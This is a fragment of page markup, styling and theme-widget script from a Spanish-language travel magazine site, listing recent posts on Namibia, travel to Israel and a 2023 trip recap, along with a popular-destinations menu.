.td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
